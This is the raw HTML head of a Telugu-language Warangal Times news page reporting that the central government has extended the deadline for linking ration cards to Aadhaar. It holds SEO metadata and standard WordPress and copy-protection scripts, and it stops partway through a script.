

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/good-news-for-ration-card-holders/
body_size: 32206
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>రేషన్ కార్డు దారులకు శుభవార్త  | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="వరంగల్ టైమ్స్, హైదరాబాద్ : దేశంలోని రేషన్ కార్డుదారులకు కేంద్ర ప్రభుత్వం అదిరిపోయే శుభవార్త చెప్పింది. రేషన్ కార్డును ఆధార్ కార్డుతో అనుసంధానం చేసే గడువును ఈ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/good-news-for-ration-card-holders/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="రేషన్ కార్డు దారులకు శుభవార్త  | Warangal Times" />
<meta property="og:description" content="వరంగల్ టైమ్స్, హైదరాబాద్ : దేశంలోని రేషన్ కార్డుదారులకు కేంద్ర ప్రభుత్వం అదిరిపోయే శుభవార్త చెప్పింది. రేషన్ కార్డును ఆధార్ కార్డుతో అనుసంధానం చేసే గడువును ఈ" />
<meta property="og:url" content="https://www.warangaltimes.com/good-news-for-ration-card-holders/" />
<meta property="og:site_name" content="Warangal Times" />
<meta property="article:tag" content="aadharcard" />
<meta property="article:tag" content="rationcard" />
<meta property="article:section" content="News" />
<meta property="og:updated_time" content="2022-03-25T12:18:32+05:30" />
<meta property="og:image" content="https://www.warangaltimes.com/wp-content/uploads/2022/03/aadhar-card-link-ration-card.jpg" />
<meta property="og:image:secure_url" content="https://www.warangaltimes.com/wp-content/uploads/2022/03/aadhar-card-link-ration-card.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="రేషన్ కార్డు దారులకు శుభవార్త" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-25T08:10:43+05:30" />
<meta property="article:modified_time" content="2022-03-25T12:18:32+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="రేషన్ కార్డు దారులకు శుభవార్త  | Warangal Times" />
<meta name="twitter:description" content="వరంగల్ టైమ్స్, హైదరాబాద్ : దేశంలోని రేషన్ కార్డుదారులకు కేంద్ర ప్రభుత్వం అదిరిపోయే శుభవార్త చెప్పింది. రేషన్ కార్డును ఆధార్ కార్డుతో అనుసంధానం చేసే గడువును ఈ" />
<meta name="twitter:image" content="https://www.warangaltimes.com/wp-content/uploads/2022/03/aadhar-card-link-ration-card.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sony" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.warangaltimes.com/wp-content/uploads/2022/03/aadhar-card-link-ration-card.jpg","url":"https://www.warangaltimes.com/wp-content/uploads/2022/03/aadhar-card-link-ration-card.jpg","width":"720","height":"400","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/good-news-for-ration-card-holders/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/category/news/","name":"News"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.warangaltimes.com/good-news-for-ration-card-holders/","name":"\u0c30\u0c47\u0c37\u0c28\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c21\u0c41 \u0c26\u0c3e\u0c30\u0c41\u0c32\u0c15\u0c41 \u0c36\u0c41\u0c2d\u0c35\u0c3e\u0c30\u0c4d\u0c24\u00a0"}}]},{"@type":"WebPage","@id":"https://www.warangaltimes.com/good-news-for-ration-card-holders/#webpage","url":"https://www.warangaltimes.com/good-news-for-ration-card-holders/","name":"\u0c30\u0c47\u0c37\u0c28\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c21\u0c41 \u0c26\u0c3e\u0c30\u0c41\u0c32\u0c15\u0c41 \u0c36\u0c41\u0c2d\u0c35\u0c3e\u0c30\u0c4d\u0c24\u00a0 | Warangal Times","datePublished":"2022-03-25T08:10:43+05:30","dateModified":"2022-03-25T12:18:32+05:30","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2022/03/aadhar-card-link-ration-card.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/good-news-for-ration-card-holders/#breadcrumb"}},{"@type":"Person","@id":"https://www.warangaltimes.com/good-news-for-ration-card-holders/#author","name":"sony","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","caption":"sony","inLanguage":"en-US"},"worksFor":{"@id":"https://www.warangaltimes.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c30\u0c47\u0c37\u0c28\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c21\u0c41 \u0c26\u0c3e\u0c30\u0c41\u0c32\u0c15\u0c41 \u0c36\u0c41\u0c2d\u0c35\u0c3e\u0c30\u0c4d\u0c24\u00a0 | Warangal Times","keywords":"\u0c30\u0c47\u0c37\u0c28\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c21\u0c41 \u0c26\u0c3e\u0c30\u0c41\u0c32\u0c15\u0c41 \u0c36\u0c41\u0c2d\u0c35\u0c3e\u0c30\u0c4d\u0c24,aadhar card,ration card,aadhar card link with ration card,hurry now,braking news,warangal times","datePublished":"2022-03-25T08:10:43+05:30","dateModified":"2022-03-25T12:18:32+05:30","articleSection":"News","author":{"@id":"https://www.warangaltimes.com/good-news-for-ration-card-holders/#author","name":"sony"},"publisher":{"@id":"https://www.warangaltimes.com/#organization"},"description":"\u0c35\u0c30\u0c02\u0c17\u0c32\u0c4d \u0c1f\u0c48\u0c2e\u0c4d\u0c38\u0c4d, \u0c39\u0c48\u0c26\u0c30\u0c3e\u0c2c\u0c3e\u0c26\u0c4d : \u0c26\u0c47\u0c36\u0c02\u0c32\u0c4b\u0c28\u0c3f \u0c30\u0c47\u0c37\u0c28\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c21\u0c41\u0c26\u0c3e\u0c30\u0c41\u0c32\u0c15\u0c41 \u0c15\u0c47\u0c02\u0c26\u0c4d\u0c30 \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35\u0c02 \u0c05\u0c26\u0c3f\u0c30\u0c3f\u0c2a\u0c4b\u0c2f\u0c47 \u0c36\u0c41\u0c2d\u0c35\u0c3e\u0c30\u0c4d\u0c24 \u0c1a\u0c46\u0c2a\u0c4d\u0c2a\u0c3f\u0c02\u0c26\u0c3f. \u0c30\u0c47\u0c37\u0c28\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c21\u0c41\u0c28\u0c41 \u0c06\u0c27\u0c3e\u0c30\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c21\u0c41\u0c24\u0c4b \u0c05\u0c28\u0c41\u0c38\u0c02\u0c27\u0c3e\u0c28\u0c02 \u0c1a\u0c47\u0c38\u0c47 \u0c17\u0c21\u0c41\u0c35\u0c41\u0c28\u0c41 \u0c08","copyrightYear":"2022","copyrightHolder":{"@id":"https://www.warangaltimes.com/#organization"},"name":"\u0c30\u0c47\u0c37\u0c28\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c21\u0c41 \u0c26\u0c3e\u0c30\u0c41\u0c32\u0c15\u0c41 \u0c36\u0c41\u0c2d\u0c35\u0c3e\u0c30\u0c4d\u0c24\u00a0 | Warangal Times","@id":"https://www.warangaltimes.com/good-news-for-ration-card-holders/#richSnippet","isPartOf":{"@id":"https://www.warangaltimes.com/good-news-for-ration-card-holders/#webpage"},"image":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2022/03/aadhar-card-link-ration-card.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.warangaltimes.com/good-news-for-ration-card-holders/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; రేషన్ కార్డు దారులకు శుభవార్త  Comments Feed" href="https://www.warangaltimes.com/good-news-for-ration-card-holders/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/posts/13787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.warangaltimes.com/?p=13787' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fgood-news-for-ration-card-holders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fgood-news-for-ration-card-holders%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
